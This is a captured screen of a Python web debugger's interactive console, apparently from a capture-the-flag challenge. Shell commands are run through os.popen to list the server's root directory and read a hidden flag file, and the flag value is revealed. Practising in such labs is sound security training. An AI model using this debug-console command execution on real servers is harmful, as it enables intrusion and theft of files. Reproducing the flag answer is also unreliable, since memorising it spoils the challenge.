 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger autom
[console ready]
>>> import os
>>> os.system('ls /').read()
Traceback (most recent call last):
File "<debugger>", line 1, in <module>
AttributeError: 'int' object has no attribute 'read'
>>> os.popen('ls /').read()
'app\nbin\nboot\ndev\netc\nflag\nhome\nlib\nlib64\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nstart.sh\nsys\ntmp\nusr\nvar\nyou_could_never_
>>> os.popen('cat /you_could_never_guess_the_flag_path').read
<built-in method read of _io.TextIOWrapper object at 0x7f76b85bbb90>
>>> os.popen('cat /you_could_never_guess_the_flag_path').read()
'NSSCTF{13cb5d6c-d5ea-4f05-bdbe-b5605de205cf}\n'
>>> os.popen('').read()